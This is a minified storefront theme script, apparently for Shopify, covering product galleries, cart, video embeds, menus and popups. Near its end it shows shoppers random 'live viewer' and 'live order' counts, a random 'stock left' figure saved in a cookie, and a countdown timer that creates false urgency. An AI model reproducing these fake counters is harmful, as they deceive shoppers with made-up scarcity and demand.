QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init);for(var megaMenu=[],iNb=0;5>=iNb;iNb++)$(".mega-menu-"+iNb).length&&(megaMenu[iNb]=$(".mega-menu-"+iNb).attr("data-dropdown").toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,""));if($(".site-nav__link").each(function(){var e=$(this).text().trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"");e==megaMenu[1]&&""!=e?mMactive($(this),1):e==megaMenu[2]&&""!=e?mMactive($(this),2):e==megaMenu[3]&&""!=e?mMactive($(this),3):e==megaMenu[4]&&""!=e?mMactive($(this),4):e==megaMenu[5]&&""!=e&&mMactive($(this),5),$(document).click(function(){$(".dropdown_container").removeClass("cMegaMenu-active")})}),setInterval(function(){$("#StickyBar").hasClass("sticky--open")?$(".mega-menu-section").addClass("mega-menu-section-fixed"):$(".mega-menu-section").removeClass("mega-menu-section-fixed")},100),$("#shopify-section-header").addClass("is-moved-by-drawer"),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),
$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}});var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$("#instafeed_username").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));const selectVariantByClickingImage={_createVariantImage:function(e){const t={};return e.variants.forEach(i=>{if(void 0!==i.featured_image&&null!==i.featured_image){const n=i.featured_image.src.split("?")[0].replace(/http(s)?:/,"");t[n]=t[n]||{},e.options.forEach((e,a)=>{const o=i.options[a],s=`option-${a}`;if(void 0===t[n][s])t[n][s]=o;else{const e=t[n][s];null!==e&&e!==o&&(t[n][s]=null)}})}}),t},_updateVariant:function(e,t,i,n){const a=e.target.src.split("?")[0].replace(/http(s)?:/,"").split("."),o=a.pop(),s=a.pop().replace(/_[a-zA-Z0-9@]+$/,""),r=`${a.join(".")}.${s}.${o}`;void 0!==n[r]&&i.variants.forEach((e,i)=>{const a=n[r][`option-${i}`];if(null!==a&&void 0!==a){const e=document.querySelectorAll("#"+t+" [class*=single-option-selector]"),n=e[i].options;for(let t,o=0;t=n[o];o+=1)if(t.value===a){e[i].selectedIndex=o,e[i].dispatchEvent(new Event("change"));break}}})},_selectVariant:function(){const e=document.querySelectorAll("[id^=ProductJson-");e.length>0&&e.forEach(e=>{const t=e.id.replace("ProductJson-","shopify-section-"),i=document.querySelectorAll("#"+t+' img[src*="/products/"]');if(i.length>1){const n=JSON.parse(e.innerHTML),a=this._createVariantImage(n);n.variants.length>1&&i.forEach(e=>{e.addEventListener("click",e=>this._updateVariant(e,t,n,a))})}})}};"loading"!==document.readyState?selectVariantByClickingImage._selectVariant():document.addEventListener("DOMContentLoaded",selectVariantByClickingImage._selectVariant());